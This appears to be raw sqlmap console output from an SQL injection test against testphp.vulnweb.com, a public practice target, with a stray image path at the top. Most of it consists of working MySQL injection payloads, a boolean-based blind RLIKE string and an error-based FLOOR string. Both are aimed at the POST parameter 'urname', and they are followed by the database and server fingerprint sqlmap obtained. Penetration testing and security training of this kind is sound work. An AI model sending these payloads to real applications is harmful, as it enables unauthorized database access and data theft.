 POST parameter 'urname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 407 HTTP(s) requests:
---
Parameter: urname (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: urname=Haqari' RLIKE (SELECT (CASE WHEN (2924=2924) THEN 0x486171617269 ELSE 0x28 END))
 AND 'qowM'='qowM&ucc=198&uemail=haqari@hotmail.com&uphone=111111&uaddress=Bam&update=update

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: urname=Haqari' AND (SELECT 8200 FROM(SELECT COUNT(*),CONCAT(0x71766a7671,(SELECT (ELT(8
200=8200,1))),0x716a627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'hgE
c'='hgEc&ucc=198&uemail=haqari@hotmail.com&uphone=111111&uaddress=Bam&update=update
---
[18:44:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL >= 5.0
[18:44:00] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\tes
tphp.vulnweb.com'

[*] ending @ 18:44:00 /2019-04-07/